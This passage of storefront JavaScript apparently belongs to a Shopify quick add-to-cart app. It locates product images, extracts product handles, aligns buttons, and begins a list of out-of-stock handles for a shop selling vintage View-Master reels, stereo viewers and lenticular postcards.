						var parentLink = getProductLink($imageObject);
						
						parentLink += '?';

						var productHandle = parentLink.match(/\/products\/(.*?)\?/i);

						if (productHandle != null && productHandle[1] != null) {

							if(canShowAddToCart()) {
								var strippedHandle = productHandle[1].replace("products/", "");
								strippedHandle = strippedHandle.replace(/\/$/, "");
								return strippedHandle;
							}
						}
						
					} else {

						// Src is not null, but doesn't match product regex. Try to match by url.
																		
							

								var additionalSelector = '';
																
								
								// Pay special attention in case of square button. We don't want to add buttons to some random images.
								// The conditions in here are exceptions on which we display the add to cart button. Every other image is ignored!
								// data:image is for images which have the svg image in their src. This is a case with a lazy loader from pxlunion
								if (src.indexOf('data:image') !== -1 || 
									src.indexOf('no-image') !== -1 || 
									$imageObject.hasClass('pf-placeholder-svg') == true ||
									$imageObject.closest('.product_image').length > 0 ||
									$imageObject.closest('[id^="prod-"]').length > 0 ||
									$imageObject.closest('.tt-product, .prod-th, .ezsd-root, .product-loop__item, .product-item, .grid-view-item, .product-grid .card-wrapper, .grid-view-item.product-card, .ProductItem, .product-index, .collection, .product-grid-item, .grid-uniform .grid__item, .product-card, .product, .productitem, .box__collection, .product-list, .product-wrap, .product-card-wrapper, .shopify-section.featured-collection [id*="slideshow-template--"], .CollectionInner__Products .ProductItem, .main-collection--grid #facets-results li, .product-item, .collection-row .product-thumb, .featured-collection--root .product--root[data-product-view="grid"], #collection-root .product--root[data-product-view="grid"], .collection--recent-products--root .product--root[data-product-view="grid"], .cc-filters-results .product-block__image, .indiv-product, #cross-sells, .collection-grid .product-image, #df-results__dfclassic .df-card, .search-results--products .product--root[data-product-view="grid"][data-aspect-ratio], .product-grid product-block.product-block, .slider__item product-block.product-block, .collection--body--grid [data-product-item], .carousel--block [data-product-item], .grid__item--collection-template'+additionalSelector).length > 0 ||
									$imageObject.closest('.grid-product').length > 0) {
										
										// After changing this, ALWAYS check the https://lillyandmimi.com/collections/non-exclusive-designs page !

									/*
									var link = $imageObject.closest("a");

									if (link.length == 0) {
																				link = $imageObject.closest('.product-card').find('a').first();
									}
									
									
									var parentLink = $(link).attr("href");
									
									*/
									
									var parentLink = getProductLink($imageObject);
									
									parentLink += '?';
									
									var productHandle = parentLink.match(/\/products\/(.*?)\?/);

									if (productHandle != null && productHandle[1] != null) {
										if(canShowAddToCart()) {
											var strippedHandle = productHandle[1].replace("products/", "");											
											return strippedHandle;
										}
									}
								}
							
																		}
				} else {
					// Src is null. Usually the case with some strange image loaders
											var link = $imageObject.closest("a");
						
						var parentLink = $(link).attr("href");
						parentLink += '?';

						var productHandle = parentLink.match(/\/products\/(.*?)\?/);

						if (productHandle != null && productHandle[1] != null) {
							if(canShowAddToCart()) {
								var strippedHandle = productHandle[1].replace("products/", "");
								return strippedHandle;
							}
						}
									}

				if (typeof $imageObject.attr('href') != 'undefined') {
					var parentLink = $imageObject.attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($(imageObject).closest('.card-wrapper').find('.card-information a[href]').length === 1) {
					var parentLink = $(imageObject).closest('.card-wrapper').find('.card-information a[href]').attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($(imageObject).find('a[href].list-container').length === 1) {
					var parentLink = $(imageObject).find('a[href].list-container').attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($imageObject.attr('data-shg-product-target') === 'product-image') {
					// This is a Shogun product with lazyloading. Don't yet mark the image with the .addtc-np class
					return '--skip-for-now--';
				}

				return false;
			}
			
			function getProductLink($imageObject) {
				var link = $imageObject.closest("a");

				if (link.length == 0) {
					// get sibling link, because there was no parent
					var link = $imageObject.siblings('a').first();
				}
				
				if (link.length == 0) {
										link = $imageObject.closest('.product-card').find('a').first();
				}
				if (link.length == 0) {
										link = $imageObject.closest('.product-grid-item').find('a').first();
				}
				if (link.length == 0) {
										link = $imageObject.closest('.product-thumb').find('a').first();
				}
				
				if (link.length == 0) {
										link = $imageObject.closest('div[data-pf-type="MasterImage"][data-href*="products/"]');
					
					if (link.length > 0) {
						var parentLink = link.attr('data-href');
					}
				}
				if (link.length == 0) {
					link = $imageObject.closest('.type-product-grid-item').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('.card--media').find('a').first();
				}
				if (link.length == 0) {
					link = $imageObject.closest('.grid-product__content').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('[id*="slideshow-template--"][id*="-slide"]').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('#facets-results li').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('.product-holder .product-item').find('a').first();
				}
				
									if (typeof parentLink === 'undefined') {
						var parentLink = $(link).attr("href");
					}
								
				return parentLink;
			}

			var max_acceptable_top_offset = 110;
						
							if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined' && Shopify.theme.name == 'Trademark 2') {
					max_acceptable_top_offset = 240;
				}
						
			function equalizeButtons(skipParent) {

				var max_top_offset = [];
				$.each($('.addtc-parent:not(.owl-item) .add-to-cart-quick'), function (key, addtc) {
					
					var $addtc = $(addtc);
					
					try {
						
						if ($addtc.closest('.addtc-parent').hasClass('addtc-animating-action') == true) {
							// Skip this element
							return true;
						}
						
						if ($addtc.closest('.limespot-recommendation-box-item').find('.ls-li-overlay.ls-show').length) {
							// Skip buttons on hovered limespot recomm items
							return true;
						}
						
						
						if ($addtc.closest('#instant_search_menu').length) {
							// Skip buttons on instant search menu items
							return true;
						}
						
						if ($addtc.closest('.addtc-parent.addtc-flex-display').length) {
							// Skip equalization on button parents which were already identified as flex display
							return true;
						}
						
						try {
							var tmpparent = $addtc.closest('.addtc-parent')[0];
							var displayProperty = getComputedStyle(tmpparent).display;
							if (displayProperty == 'flex') {
								$(tmpparent).addClass('addtc-flex-display');
								return true;
							}
						} catch(e) {}

						
						if ($addtc.closest('.addtc-parent').length === 0) {
							// Skip this element in case someone removed the class on the parent element
							return true;
						}
						
						var key = Math.floor($addtc.closest('.addtc-parent').offset().top/100);
						
						var holderElement = $addtc;
						// Buttons with quantity box have a parent element
						if ($addtc.closest('.addtc-holder').length) {
							holderElement = $addtc.closest('.addtc-holder');
						}
						
						if (typeof max_top_offset[key] == 'undefined') {
							max_top_offset[key] = holderElement.position().top;
						} else if (max_top_offset[key] < holderElement.position().top) {
							max_top_offset[key] = holderElement.position().top;
						}
					} catch(e) {
						console.log(e);
					}
				});

				$.each($('.add-to-cart-quick'), function (key, addtc) {
					var $addtc = $(addtc);
					
					try {

						if ($addtc.closest('.addtc-parent').hasClass('addtc-animating-action') == true) {
							// Skip this element
							return true;
						}
						
						if ($addtc.closest('.limespot-recommendation-box-item').find('.ls-li-overlay.ls-show').length) {
							// Skip buttons on hovered limespot recomm items
							return true;
						}
						
						if ($addtc.closest('#instant_search_menu').length) {
							// Skip buttons on instant search menu items
							return true;
						}
						
						if ($addtc.closest('.addtc-parent.addtc-flex-display').length) {
							// Skip equalization on button parents which were already identified as flex display
							return true;
						}
						
						try {
							var tmpparent = $addtc.closest('.addtc-parent')[0];
							var displayProperty = getComputedStyle(tmpparent).display;
							if (displayProperty == 'flex') {
								$(tmpparent).addClass('addtc-flex-display');
								return true;
							}
						} catch(e) {}
						
						var holderElement = $addtc;

						// Buttons with quantity box have a parent element
						if ($addtc.closest('.addtc-holder').length) {
							holderElement = $addtc.closest('.addtc-holder');
						}
						
						if (holderElement.closest('.addtc-parent').length === 0) {
							// Skip this element in case someone removed the class on the parent element
							return true;
						}
												
						if ($addtc.closest('.swiper-wrapper .cc-animate-init:not(.cc-animate-complete)').length) {
							// Skip equalization in swiper because of some animation (chocolatetrial)
							return true;
						}
						
						if (typeof skipParent != 'undefined') {
							if (holderElement.closest('.addtc-parent').closest(skipParent).length) {
								return true;
							}
						}
						
						var key = Math.floor(holderElement.closest('.addtc-parent').offset().top/100);

						if (typeof max_top_offset[key] != 'undefined') {

							var diff = max_top_offset[key] - holderElement.position().top;

							if (diff > 0 && diff < max_acceptable_top_offset && holderElement.closest('.addtc-parent').closest('.collage-grid__row').length == 0) {
								
								var margin_top = 4 + diff;

																
								if (margin_top>0) {
									var currentMarginTop = getComputedStyle(holderElement[0]).marginTop;								
									margin_top = Math.round(margin_top*100)/100;
									var predictedValue =  margin_top + 'px';
									
									if (predictedValue !== currentMarginTop) {
										holderElement.css({"margin-top":margin_top});
									}
								}

							}
													}
					
					} catch(e) {
						console.log(e);
					}
				});
			}
			
			var loopingImgs = false;			   
			function loopThroughImages() {
									
					if (loopingImgs == true) {
						return true;
					}
					loopingImgs = true;
					var buttonWasAdded = false;
					
					var max_top_offset = [];
					
					/*
					var productImageSelectors = [
						'img',
						'.collectionBlock-image',
						'.ais-hit--title a',
						'.placeholder-svg'
					];
					*/
					
					var productImageSelectors = [
						'img, .collectionBlock-image, .ais-hit--title a, .placeholder-svg, picture, video, [data-atc-product], .product-card a.full-width-link[data-product-card-link][href], .product-grid-item .background-size-cover[data-bgset], .product-grid-item [class*="collection__image"][data-bgset]',
						'[class="#column"] [class*="#product-card"][data-handle]'
					];
					
										
										
										
										
										
										
										
										
					// Loop through selectors for product images and find products
					for (var im = 0; im < productImageSelectors.length; im++) {
					
						$.each($(productImageSelectors[im]), function( index, imageObject ) {
							
							var $imageObject = $(imageObject);
							
																																if (//(typeof $imageObject.attr('data-rimg') === 'undefined' || $imageObject.attr('data-rimg') === false) && // data-rimg is a lazy image loader by pixelunion
										// When the image is not loaded, it's width will be of course 0
										$imageObject.width() == 0) {
										return true;
									}
														
							if ($imageObject.hasClass('addtc-np')) {
								// Skip images/elements which were already marked as not a product
								return true;
							}
							
							if ($imageObject.hasClass('addtc-hb')) {
								// Skip images/elements which already have the add to cart button added, because the .addtc-parent class can sometimes get removed by some scripts
								return true;
							}
							
							if ($imageObject.closest('.addtc-parent').length) {
								// Skip products that already have add to cart button
								return true;
							}
							
							if ($imageObject.closest('.gm-item').length) {
								// Ignore these gm-items, because they slow down the app repair-grademobile
								$imageObject.addClass('addtc-np');								
								return true;
							}
							
							var productHandle = isProduct(imageObject);

							if (productHandle != false && productHandle.indexOf('.') == -1 && productHandle !== '--skip-for-now--') {
								
								var isSoldOut = false;
								
																
								var isPreorder = false;
																
								
								var outOfStockHandles = {"abbey-of-orval-view-master-vintage-3-reel-packet-1950s-views-pkt-c351-bs4":1,"3d-reel-viewfindertm-focusing-viewer-new-red":1,"egypt-vintage-classic-view-master-3-reel-set-1980-views":1,"test":1,"red-cyan-3d-anaglyph-glasses-oversize-plastic-frame-new":1,"viewmaster-grand-canyon-national-park-a361-vintage-3-reel-packet-1970s-views":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-pkt-a172-s6a":1,"rio-de-janeiro-brazil-vintage-view-master-3-reel-packet-1960s-views-b058":1,"copy-of-rio-de-janeiro-brazil-vintage-classic-view-master-3-reel-packet-1960s-views":1,"hawaii-honolulu-waikiki-hula-dancers-vintage-classic-view-master-1950s-views":1,"copy-of-bahamas-vintage-classic-view-master-3-reel-packet-1960s-views-1":1,"black-beauty-view-master-3-reel-packet-1970s-vintage-pkt-d135f-bg4":1,"black-hills-of-south-dakota-vintage-classic-view-master-3-reel-packet-1960s":1,"blue-ridge-parkway-view-master-vintage-3-reel-packet-1960s-views-a855":1,"anchorage-wilderness-beauty-eskimos-vintage-classic-view-master-3-reel-packet-1960s":1,"boulder-dam-nevada-scenic-auto-tour-1946-view-master-vintage-blue-ring-reel-no-6":1,"mailable-publication-print-viewer-new":1,"deluxe-stereo-print-viewer-lorgnette-new":1,"holmes-stereoscope-viewer-kit-leather-hood-folding-handle-new":1,"holmes-stereoscope-viewer-ground-glass-lenses-finished-assembled-new":1,"holmes-stereoscope-viewer-finished-assembled-new":1,"holmes-stereoscope-viewer-kit-leather-hood-pedestal-stand-new":1,"holmes-stereoscope-viewer-w-pedestal-ground-glass-lenses-finished-assembled-new":1,"multipurpose-pokescope\u00ae-stereo-viewer-new":1,"oh-wow-stereo-viewer-for-stereo-prints-pre-decorated-new":1,"squeeze-vue-viewer-for-stereo-prints-new":1,"stereo-lenses-6-3-4-focal-length-new":1,"yellow-multi-format-viewer-for-stereo-slides-new":1,"replacement-glass-lenses-pair-for-stereoscopes-new":1,"table-top-stereoscope-new":1,"copy-of-versatile-medium-format-mailable-viewer-prints-slides":1,"macro-stereo-lens-for-canon-3-4-frame-slr-cameras":1,"macro-stereo-lens-for-nikon-fuji-slr-cameras":1,"3-stereo-viewers-instructional-cd":1,"bulb-flash-for-realist-camera-vintage":1,"view-master-model-h-lighted-viewer-gaf-vintage-blue-w-embossed-logo":1,"view-master-model-c-viewer-vintage-black-bakelite":1,"view-master-model-e-viewer-vintage-brown":1,"view-master-model-d-viewer-vintage-reconditioned-black-with-logo-medallion":1,"copy-of-view-master\u00ae-vintage-model-g-viewer-beige":1,"bulb-bvb-for-30-watt-sawyers-junior-and-standard-projectors-one-contact-point":1,"bulb-bvr-for-30-watt-polystyrene-projector-two-contact-points":1,"copy-of-bulb-projector-bmg-gaf-talking-view-master-projector":1,"original-single-reel-sleeves-for-sawyers-view-master-reels-diamond-style-vintage":1,"spee-d-pocket-expanding-tool-for-reel-mounts-new":1,"giraffe-3d-lenticular-postcard-greeting-cardd-new":1,"hippopotamus-3d-lenticular-postcard-greeting-cardd-new":1,"southwest-african-lioness-3d-lenticular-postcard-greeting-card-new":1,"koala-3d-lenticular-postcard-greeting-cardd-new":1,"bald-eagle-3d-lenticular-postcard-greeting-card":1,"red-squirrel-3d-lenticular-postcard-greeting-cardd-new":1,"ankylosaurus-dinosaur-3d-action-lenticular-postcard-greeting-card-new":1,"polar-bear-mother-with-cubs-3d-lenticular-postcard-greeting-cardd-new":1,"emperor-penguin-and-chick-3d-lenticular-postcard-greeting-card-new":1,"cheetah-mother-and-cub-3d-lenticular-postcard-greeting-cardd-new":1,"humpback-whale-breaching-3d-lenticular-postcard-greeting-card-new":1,"caribou-in-denali-national-park-alaska-3d-lenticular-postcard-greeting-cardd-new":1,"tyrannosaurus-rex-attacking-dinosaur-3d-lenticular-postcard-greeting-card-new":1,"tower-bridge-by-day-and-night-3d-action-lenticular-postcard-greeting-card-new":1,"big-ben-and-red-bus-3d-lenticular-postcard-greeting-card-new":1,"love-3d-action-lenticular-postcard-greeting-card-new":1,"golden-retriever-puppy-with-rose-3d-lenticular-postcard-greeting-card-new":1,"polar-bears-relaxing-3d-lenticular-oversize-postcard-greeting-cardd-new":1,"petersens-rock-gardens-redmond-oregon-vintage-classic-view-master-3-reel-packet-1950s-views":1,"8th-world-boy-scout-jamboree-canada-vintage-view-master-3-reel-packet-1950s-views":1,"hunters-of-the-plains-american-indian-series":1,"lake-louise-canadian-rockies-vintage-classic-viewmaster":1,"banff-canadian-rockies-vintage-classic-view-masterr-3-reel-packet-1950s-view":1,"butchart-gardens-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"upper-canada-village-ft-henry-ontario-canada-view-master-vintage-3-reel-packet-1960s-views-a033":1,"agnolo-bronzino-allegory-of-venus-3d-lenticular-postcard-greeting-card":1,"antonio-caneletto-old-masters-3d-lenticular-postcard-greeting-card":1,"ottawa-canadas-capital-city-view-master-vintage-3-reel-packet-1950s-views-a036":1,"paul-gauguin-day-of-the-gods-3d-lenticular-postcard-greeting-card":1,"lhistorial-ste-anne-de-beaupre-view-master-vintage-3-reel-packet-1950s-views-a060":1,"montreal-expo-67-general-tour-view-master-vintage-3-reel-packet-1960s-views-as071":1,"sandro-botticelli-the-birth-of-venus-3d-lenticular-postcard-greeting-card":1,"horse-face-close-up-3d-lenticular-postcard-greeting-card-new":1,"bouquet-of-flowers-with-an-ivy-branch-3d-lenticular-postcard-greeting-card-new":1,"vincent-van-gogh-cafe-terrace-at-night-3d-lenticular-postcard-greeting-card":1,"alabama-state-view-master-3-reel-packet-1950s-views-vintage-pkt-ala123-s3":1,"flower-cake-with-candles-3d-lenticular-postcard-greeting-card-new":1,"jean-leon-gerome-slave-market-3d-lenticular-postcard-greeting-card":1,"arizona-view-master-3-reel-packet-1950s-views-vintage-pkt-az123-s3":1,"caravaggio-amor-victorious-love-3d-lenticular-postcard-greeting-card":1,"chicago-city-view-master-3-reel-packet-1950s-views-vintage-pkt-chi-s3":1,"colorado-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"delaware-state-view-master-3-reel-packet-1950s-views-vintage-pkt-de-s3":1,"idaho-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"claude-monet-the-water-lily-pond-3d-lenticular-postcard-greeting-card-new":1,"louisiana-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"maine-state-vintage-classic-view-masterr-3-reel-packet-1950s-views-pkt-me123-s3":1,"massachusetts-state-vintage-classic-view-masterr-3-reel-packet-1950s-views-pkt-ma123-s3":1,"albrecht-durer-self-portrait-3d-lenticular-postcard-greeting-card":1,"michigan-state-view-master-3-reel-packet-1950s-views-vintage-pkt-mi123-s3":1,"jean-leon-gerome-diogenes-3d-lenticular-postcard-greeting-card":1,"william-adolphe-bouguereau-the-first-kiss-lamour-et-psyche-enfants-3d-lenticular-postcard-greeting-card":1,"flowers-in-between-ice-cream-cones-3d-lenticular-postcard-greeting-card-new":1,"alexandre-cabanel-the-birth-of-venus-3d-lenticular-postcard-greeting-card":1,"henri-rousseau-the-dream-3d-lenticular-postcard-greeting-card":1,"pietet-bruegel-the-tower-of-babel-3d-lenticular-postcard-greeting-card":1,"view-master-model-e-vintage-black-with-red-pull":1,"view-master\u00ae-vintage-model-e-viewer-black-with-red-pull":1,"view-master-stand-for-model-c-viewer-and-light-attachment-vintage":1,"copy-of-view-master\u00ae-vintage-model-b-black-viewer":1,"eskimos-of-alaska-view-master-vintage-3-reel-packet-1950s-views-pkt-a102-s4":1,"minnesota-state-view-master-3-reel-packet-1950s-views-vintage-pkt-mn123-s3":1,"new-hampshire-state-view-master-vintage-3-reel-packet-1950s-views-pkt-nh123-s3":1,"hawaii-map-series-view-master-vintage-3-reel-packet-1960s-views-a120":1,"ohio-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"domenico-ghirlandaio-adoration-of-the-sheperds-part-3d-lenticular-postcard-greeting-card":1,"gecko-lizard-geico-3d-lenticular-postcard-greeting-card-new":1,"hamster-3d-lenticular-postcard-greeting-card-new-1":1,"viewmaster-vermont-vacationland-series-vintage-3-reel-packet-1950s-views":1,"reno-virginia-city-view-master-3-reel-packet-1970s-views-vintage-pkt-a157-g6mint":1,"robots-3d-lenticular-postcard-greeting-card-new":1,"pierre-auguste-renoir-after-the-bath-3d-lenticular-postcard-greeting-card":1,"fabulous-las-vegas-strip-view-master-vintage-3-reel-packet-1970s-views-pkt-a160-g1a":1,"graf-zeppelin-airship-3d-lenticular-postcard-greeting-card-new":1,"buttercup-flower-3d-lenticular-postcard-greeting-card-new":1,"yellow-tulips-in-blue-vase-flowers-3d-lenticular-postcard-greeting-card-new":1,"airships-graf-zeppelin-3d-lenticular-postcard-greeting-card-new":1,"kaiserin-elisabeth-austria-winterhalter-3d-lenticular-postcard-greeting-card":1,"anton-von-werner-the-red-prince-3d-lenticular-postcard-greeting-card":1,"fire-engine-on-street-3d-lenticular-postcard-greeting-card-new":1,"metamorphic-head-3d-lenticular-postcard-greeting-card":1,"hans-thoma-german-paintere-3d-lenticular-postcard-greeting-card":1,"copy-of-museum-of-science-and-industry-chicago-vintage-classic-viewmaster-3-reel-packet-1960s-views":1,"vincent-van-gogh-sunflowers-3d-lenticular-postcard-greeting-card":1,"copy-of-california-vintage-classic-viewmaster-3-reel-packet-1950s-views":1,"hans-thoma-german-painter-june-3d-lenticular-postcard-greeting-card-1":1,"juan-carlos-espejo-casablancafilm-3d-lenticular-postcard-greeting-card":1,"main-street-usa-disneyland-view-maste-vintage-3-reel-packet-1960s-views-a175":1,"main-street-u-s-a-primeval-world-disneyland-view-master-vintage-3-reel-packet-1960s-views-a175":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a176-4":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-g3ex":1,"view-master-model-g-viewer-vintage-albino-with-original-box":1,"blue-boy-by-thomas-gainsborough-3d-lenticular-postcard-greeting-card":1,"lady-with-red-umbrella-3d-lenticular-postcard-greeting-card":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1960s-views":1,"roosters-and-chickens-3d-lenticular-postcard-greeting-card-new":1,"bauhaus-oskar-schlemmer-3d-lenticular-postcard-greeting-card-new":1,"rocket-3d-lenticular-postcard-greeting-card-new":1,"new-york-city-vacationland-serie-view-master-3-reel-packet-1950s-views-vintage-pkt-nyc-s3":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a178":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a178-1":1,"copy-of-pacific-coast-california-vintage-classic-viewmaster-3-reel-packet-1960s-views":1,"hearst-castle-california-view-master-3-reel-packet-1950s-views-vintage-pkt-a190-s5":1,"copy-of-marineland-of-the-pacific-packet-no-2-palos-verdes-ca-vintage-classic-viewmaster-3-reel-packet-1960s-views":1,"copy-of-magic-mountain-valencia-california-vintage-classic-viewmaster-3-reel-packet-1970s-views":1,"san-francisco-tour-no-3-view-master-3-reel-packet-1970s-views-vintage-pkt-a219-v1ank":1,"lion-country-safari-california-view-master-3-reel-packet-1970s-views-vintage-pkt-a231-g3b":1,"sleeping-cat-3d-lenticular-postcard-greeting-card-new":1,"michelangelo-the-hands-of-god-and-adam-3d-lenticular-postcard-greeting-card":1,"dandelion-animated-3d-lenticular-postcard-greeting-card-new":1,"wyoming-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"great-smokies-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-grsm-s3":1,"decoder-glasses-red-reveal":1,"karnak-temple-3d-lenticular-postcard-greeting-card":1,"egyptian-3d-lenticular-postcard-greeting-card":1,"italy-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"mary-cassatt-mother-and-child-banjo-lesson-3d-lenticular-postcard-greeting-card":1,"fire-burning-3d-lenticular-postcard-greeting-card":1,"gustav-klimt-agyptische-altitalienische-3d-lenticular-postcard-greeting-card":1,"france-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"germany-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"people-of-russia-view-master-vintage-3-reel-packet-1950s-views-pkt-peo-rus-s3":1,"philadelphia-and-valley-forge-pennsylvania-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"8th-world-boy-scout-jamboree-canada-view-master-vintage-3-reel-packet-1950s-views-pkt-bscout-s3d":1,"giuseppe-arcimboldo-sommer-winter-3d-lenticular-postcard-greeting-card":1,"banff-canadian-rockies-view-master-vintage-3-reel-packet-1950s-views-a004":1,"british-columbia-canada-vintage-classic-view-masterr-3-reel-packet-1960-s-views-a-014":1,"ste-anne-de-beaupre-view-master-vintage-3-reel-packet-1960s-views-a059":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-a177-1":1,"venice-canale-grande-italy-old-masters-3d-lenticular-postcard-greeting-card":1,"knotts-berry-farm-2-and-ghost-town-view-master-vintage-3-reel-packet":1,"knotts-berry-farm-and-ghost-town-vintage-classic-viewmasterr-3-reel-packet-1950s-views":1,"portland-zoo-viewmaster-3-reel-packet-1960s-views-vintage-pkt-a252-s5":1,"central-ontario-canada-view-master-vintage-3-reel-packet-1950s-pkt-cen-ont-s3":1,"eastern-ontatio-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"mount-rainier-national-park-washington-view-master-3-reel-packet-1950s-views-vintage-pkt-a271-s5":1,"seattle-center-view-master-3-reel-packet-1970s-views-vintage-pkt-a276-g1b":1,"copy-of-seattle-center-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"glacier-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a296-s4":1,"grand-teton-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a307-s3":1,"yellowstone-national-park-north-view-mater-3-reel-packet-1960s-views-vintage-pkt-a309-g1a":1,"copy-of-yellowstone-national-park-north-vintage-classic-viewmasterr-3-reel-packet-1960s-views-3":1,"niagara-peninsula-and-southwestern-ontario-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"montreal-quebec-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"copy-of-pikes-peak-colorado-vintage-classic-viewmasterr-3-reel-packet-1940s-views":1,"copy-of-pikes-peak-garden-of-gods-cave-of-winds-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"rocky-mountain-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a322-s6a":1,"copy-of-rocky-mountain-national-park-vintage-classic-viewmasterr-3-reel-packet-1950s-views":1,"denver-mountain-parks-and-denver-vintage-view-master-3-reel-packet-1970s-views-pkt-a324-g3b":1,"mesa-verde-national-park-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"north-pole-colorado-view-master-3-reel-packet-1970s-views-vintage-pkt-a333-g5b":1,"viewmaster-grand-canyon-north-rim-arizona-a362-vintage-3-reel-packet-1960s-views":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a376-s5":1,"copy-of-lincoln-heritage-trail-vintage-classic-viewmasterr-3-reel-packet-1950s-views-1":1,"green-magenta-wings":1,"copy-of-monitor-blue":1,"copy-of-green-magenta":1,"sample":1,"sample1":1,"speedspecstm-plastic-frame-analyph-3d-glasses-red-cyan":1,"magenta-and-green":1,"coraline":1,"copy-of-coraline":1,"copy-of-bloody-valentine":1,"copy-of-sea-monsters":1,"copy-of-p-olar-express":1,"fabulous-las-vegas-strip-view-master-3-reel-packet-1970s-views-vintage-eco-a160-g3c":1,"hawaii-the-orchid-island-view-master-3-reel-packet-1970s-views-vintage-pkt-a127-g3b":1,"hawaiian-fruits-and-flowers-view-master-vintage-3-reel-packet-1950s-views-a121":1,"st-louis-riverfront-view-master-3-reel-packet-1970s-views-vintage-pkt-a456-g3b":1,"cambodia-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"brazil-view-master-vintage-3-reel-packet-1960s-views-pkt-b057-s6a":1,"chile-vintage-view-master-3-reel-packet-1960s-views-b079":1,"ecuador-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"worlds-of-fun-kansas-city-missouri-view-master-3-reel-packet-1970s-views-vintage-pkt-a461-g3a":1,"south-africa-vintage-classic-view-masterr-3-reel-packet-1960s-views-pkt-b124-s6a":1,"copy-of-worlds-of-fun-kansas-city-missouri-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"war-between-the-states-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"miracle-of-jesus-vintage-classic-view-masterr-3-reel-packet-1950s-pkt-b878-s4":1,"germany-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"prehistoric-animals-vintage-classic-view-masterr-3-reel-packet-1960s":1,"secret-from-space-tom-corbett-vintage-classic-view-masterr-3-reel-packet-1960s-pkt-b581-s5":1,"americas-man-in-space-vintage-classic-view-masterr-3-reel-packet-1960s":1,"man-on-the-moon-vintage-classic-view-masterr-3-reel-packet-1960s":1,"missouri-state-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"fantasland":1,"tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a179":1,"black-hills-and-badlands-natl-monument-view-master-3-reel-packet-1950s-views-vintage-pkt-a486-s4v2":1,"black-hills-and-badlands-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"copy-of-black-hills-and-badlands-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"lourdes-and-the-pyrenees-view-master-vintage-3-reel-packet-1950s-views-pkt-lourd-bs2":1,"badlands-national-monument-view-master-3-reel-packet-1960s-views-vintage-pkt-a489-g3b":1,"five-little-countries-of-europe-view-master-vintage-3-reel-packet-1960s-views-b149-s6a":1,"copy-of-badlands-national-monument-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"maritime-provinces-view-master-vintage-3-reel-packet-1950s-views-pkt-mpro-s3d":1,"chicago-view-master-3-reel-packet-1970s-views-vintage-pkt-a551-g3b":1,"lincolnland-springfield-new-salem-view-master-3-reel-packet-1970s-views-vintage-pkt-a557-g3a":1,"michigan-map-series-view-master-3-reel-packet-1960s-views-vintage-pkt-a580-s6az":1,"detroit-zoo-detroit-michigan-view-master-3-reel-packet-1960s-views-vintage-pkt-a581-s6":1,"pennsylvania-dutch-and-amish-country-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"vallee-de-la-semois-view-master-vintage-3-reel-packet-1960s-views-eco-c352fn-bs6":1,"hershey-estates-hershey-pa-view-master-3-reel-packet-1970s-views-vintage-eco-a637-g3ab":1,"new-york-city-sight-seeing-tour-view-master-3-reel-packet-1960s-views-vintage-pkt-a654-g1b":1,"corning-glass-center-new-york-view-master-vintage-3-reel-packet-1970s-views-a666":1,"old-fort-niagara-youngstown-vintage-viewmaster-3-reel-packet-1950s-views":1,"vermont-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views-pkt-a690-s6a":1,"maine-map-series-vintage-classic-view-masterr-3-reel-packet-1960s